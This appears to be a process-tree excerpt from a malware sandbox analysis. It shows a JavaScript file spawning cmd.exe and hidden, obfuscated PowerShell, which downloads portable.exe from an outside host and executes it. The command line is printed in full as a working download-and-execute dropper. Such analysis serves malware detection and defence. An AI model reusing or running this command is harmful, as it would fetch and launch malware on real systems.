 Processes
C:\Windows\system32\wscript.exe
PID:3800
wscript.exe C:\Users\Admin\AppData\Local\Temp\pax_2023_AB1058..js
C:\Windows\System32\cmd.exe
PID:1148
"C:\Windows\System32\cmd.exe" /c pO^wErshEll -executionpolicy bypass -noprofile -w hidden
$v1='Net.We'; $v2='bClient'; $var = (New-Object $v1$v2); $var.Headers['User-Agent'] = 'Go
ogle Chrome'; $var.downloadfile('http://homospoison.ru/one/portable.exe','%temp%gEq94.ex
e'); & %temp%gEq94.exe & ZJHYOcunksxSdyp
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PID:4052
pOwErshEll  -executionpolicy bypass -noprofile -w hidden $v1='Net.We'; $v2='bClient';
$var = (New-Object $v1$v2); $var.Headers['User-Agent'] = 'Google Chrome'; $var.download
file('http://homospoison.ru/one/portable.exe','C:\Users\Admin\AppData\Local\TempgEq94.e
xe');
C:\Users\Admin\AppData\Local\TempgEq94.exe
PID:4472
C:\Users\Admin\AppData\Local\TempgEq94.exe
C:\Windows\SysWOW64\explorer.exe
PID:4788
C:\Windows\SysWOW64\explorer.exe